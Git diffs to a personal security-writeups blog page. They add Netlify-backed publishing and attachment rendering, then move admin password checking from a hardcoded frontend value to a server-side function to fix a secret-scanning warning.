+        const result = await response.json().catch(function () { return {}; });
+        if (!response.ok) throw new Error(result.error || 'Permanent publishing failed.');
+        return result;
+      }
+      async function loadPermanentPosts() {
+        try {
+          const response = await fetch(WRITEUPS_API, { cache: 'no-store' });
+          if (!response.ok) return;
+          const result = await response.json();
+          if (!Array.isArray(result.posts)) return;
+          const merged = getPosts().slice();
+          result.posts.forEach(function (remotePost) {
+            var index = merged.findIndex(function (localPost) { return localPost.id === remotePost.id; });
+            if (index >= 0) merged[index] = remotePost;
+            else merged.push(remotePost);
+          });
+          savePosts(merged);
+          renderDynamicPosts();
+        } catch (error) {
+          console.warn('Permanent writeups are unavailable; using local drafts.', error);
+        }
       }
       function openComposer() {
         step1.style.display = 'none';
@@ -944,8 +974,10 @@
           div.querySelector('.bc-delete').addEventListener('click', function (e) {
             e.stopPropagation();
             if (confirm('Delete "' + post.title + '"?')) {
-              savePosts(getPosts().filter(function (p) { return p.id !== post.id; }));
-              renderDynamicPosts();
+              var remaining = getPosts().filter(function (p) { return p.id !== post.id; });
+              publishPosts(remaining, 'Delete writeup: ' + post.title)
+                .then(renderDynamicPosts)
+                .catch(function (error) { window.alert(error.message); });
             }
           });
         }
@@ -991,7 +1023,13 @@
           .replace(/^### (.+)$/gm, '<h3>$1</h3>')
           .replace(/^## (.+)$/gm, '<h2>$1</h2>')
           .replace(/^# (.+)$/gm, '<h2>$1</h2>')
-          .replace(/!\[([^\]]*)\]\((attachment:[^)]+)\)/g, '<div class="preview-callout">📷 $1 <code>$2</code></div>')
+          .replace(/!\[([^\]]*)\]\(((?:attachment:)?attachment-[^)]+)\)/g, function (_, alt, reference) {
+            var id = reference.replace(/^attachment:/, '');
+            var attachment = draftAttachments.find(function (item) { return item.id === id; });
+            return attachment && attachment.data
+              ? '<img src="' + attachment.data + '" alt="' + alt + '">'
+              : '<div class="preview-callout">📷 ' + alt + '</div>';
+          })
           .replace(/!\[([^\]]*)\]\((https?:\/\/[^)]+)\)/g, '<img src="$2" alt="$1">')
           .replace(/`([^`]+)`/g, '<code>$1</code>')
           .replace(/\n{2,}/g, '<br><br>')
@@ -1036,7 +1074,7 @@
         reader.onload = function () {
           var attachmentId = 'attachment-' + Date.now();
           draftAttachments.push({ id: attachmentId, name: file.name, data: reader.result });
-          insertAtCursor('\n\n![' + file.name.replace(/\.[^.]+$/, '') + '](' + attachmentId + ')\n\n');
+          insertAtCursor('\n\n![' + file.name.replace(/\.[^.]+$/, '') + '](attachment:' + attachmentId + ')\n\n');
           imageFileInput.value = '';
         };
         reader.onerror = function () {
@@ -1135,7 +1173,7 @@
         fileInput.value = toFilename(titleInput.value);
       });
 
-      document.getElementById('postForm').addEventListener('submit', function (e) {
+      document.getElementById('postForm').addEventListener('submit', async function (e) {
         e.preventDefault();
         var parts = tagSelect.value.split('|');
         var post = {
@@ -1154,8 +1192,13 @@
         var existingIndex = posts.findIndex(function (item) { return item.id === post.id; });
         if (existingIndex >= 0) posts[existingIndex] = post;
         else posts.push(post);
-        savePosts(posts);
-        renderDynamicPosts();
+        try {
+          await publishPosts(posts, (editingPostId ? 'Edit writeup: ' : 'Publish writeup: ') + post.title);
+          renderDynamicPosts();
+        } catch (error) {
+          window.alert(error.message);
+          return;
+        }
         closeAdmin();
         editingPostId = null;
         draftAttachments = [];
@@ -1772,6 +1815,7 @@
       // Load saved posts on page start
       seedDefaultPosts();
       renderDynamicPosts();
+      loadPermanentPosts();
       if (pendingEditId) {
         if (adminUnlocked) {
           editPost(pendingEditId);


==== commit fbd9074f: "Fix Netlify secret scanning Move admin verification out of frontend code and remove the publishing k" ====
--- a/blog.html
+++ b/blog.html
@@ -595,7 +595,7 @@
             <span class="term-dot y"></span>
             <span class="term-dot g"></span>
           </div>
-          <span class="term-title">0xNeta@kali:~</span>
+          <span class="term-title">osama@kali:~</span>
         </div>
         <div class="terminal-body" id="termBody">
           <!-- filled by JS -->
@@ -851,9 +851,10 @@
     (function () {
       const POSTS_KEY    = 'oj_blog_posts';
       const ADMIN_SESSION_KEY = 'oj_admin_unlocked';
-      const ADMIN_ANSWER = '0xNeta';
       const WRITEUPS_API = '/.netlify/functions/writeups';
-      let adminUnlocked  = localStorage.getItem(ADMIN_SESSION_KEY) === '1';
+      const ADMIN_PASSWORD_KEY = 'oj_admin_password';
+      let adminPassword = sessionStorage.getItem(ADMIN_PASSWORD_KEY) || '';
+      let adminUnlocked  = Boolean(adminPassword);
       let editingPostId = null;
       let draftAttachments = [];
       let pendingEditId = new URLSearchParams(window.location.search).get('edit');
@@ -870,7 +871,7 @@
         const response = await fetch(WRITEUPS_API, {
           method: 'POST',
           headers: { 'Content-Type': 'application/json' },
-          body: JSON.stringify({ posts: posts, password: ADMIN_ANSWER, message: message })
+          body: JSON.stringify({ posts: posts, password: adminPassword, message: message })
         });
         const result = await response.json().catch(function () { return {}; });
         if (!response.ok) throw new Error(result.error || 'Permanent publishing failed.');
@@ -1134,6 +1135,8 @@
       document.getElementById('adminClose2').addEventListener('click', closeAdmin);
       document.getElementById('adminLogout').addEventListener('click', function () {
         adminUnlocked = false;
+        adminPassword = '';
+        sessionStorage.removeItem(ADMIN_PASSWORD_KEY);
         localStorage.removeItem(ADMIN_SESSION_KEY);
         closeAdmin();
         renderDynamicPosts();
@@ -1146,9 +1149,16 @@
       });
 
       document.getElementById('adminVerify').addEventListener('click', function () {
-        if (answerInput.value.trim().toLowerCase() === ADMIN_ANSWER.toLowerCase()) {
+        var password = answerInput.value.trim();
+        fetch(WRITEUPS_API, {
+          method: 'POST',
+          headers: { 'Content-Type': 'application/json' },
+          body: JSON.stringify({ action: 'auth', password: password })
+        }).then(function (response) {
+          if (!response.ok) throw new Error('Invalid publishing credentials.');
+          adminPassword = password;
+          sessionStorage.setItem(ADMIN_PASSWORD_KEY, password);
           adminUnlocked = true;
-          localStorage.setItem(ADMIN_SESSION_KEY, '1');
           errorEl.classList.remove('visible');
           if (pendingEditId) {
             var requestedPost = getPosts().find(function (item) { return item.id === pendingEditId; });
@@ -1158,11 +1168,11 @@
           } else {
             openComposer();
           }
-        } else {
+        }).catch(function () {
           errorEl.classList.add('visible');
           answerInput.value = '';
           answerInput.focus();
-        }
+        });
       });
 
       answerInput.addEventListener('keydown', function (e) {
